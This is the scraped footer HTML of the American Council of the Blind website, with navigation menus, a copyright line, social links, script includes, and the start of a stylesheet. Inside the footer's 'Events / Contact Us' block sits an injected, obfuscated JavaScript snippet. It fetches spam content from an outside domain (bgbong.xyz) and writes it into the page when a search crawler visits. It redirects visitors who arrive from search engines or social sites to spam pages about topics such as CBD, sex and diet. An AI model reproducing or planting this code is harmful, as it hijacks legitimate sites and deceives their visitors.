                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/aboutus.css?t7okgf
body_size: 2841
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}ol.breadcrumb{margin:10px 0}blockquote{margin-left:20px;padding-left:10px;border-left:2px solid #2d0d80}hr{opacity:1;border-bottom:2px solid #2d0d80}.main-content{border-right:2px solid #2d0d80;padding-right:25px}.node__content{font-size:16px}.node__content .field__item{padding-top:30px}.node__content .field__item:first-child{padding-top:0px}.node__content h2 a:not([href]):not([class]){text-decoration:underline}.node__content h2 a:not([href]):not([class]):hover{text-decoration:none;color:#00e}.node__content h3{margin-top:20px;margin-bottom:10px;font-weight:500}.node__content h3 a{font-weight:bold}.node__content h3 a:not([href]):not([class]){color:#2d0d80 !important;text-decoration:underline !important;font-weight:500 !important}.node__content .row h3{margin-top:0px}.node__content hr{margin:40px 0px}.node__content .field--name-body h2{font-size:24px !important;font-weight:bold;color:#2d0d80 !important}.node__content .lower_donation_section{text-align:center}.node__content a.btn{color:#2d0d80;padding:15px 40px 15px 20px;border:2px solid #2d0d90;margin:6px 0;font-weight:bold;display:inline-block;font-size:16px;border-radius:0;text-decoration:underline}.node__content a.btn:hover{background:#2d0d80;color:#fff;text-decoration:none}.node__content h2 a.btn{font-size:24px !important}.node__content h3 a.btn{font-size:18px !important}.node__content 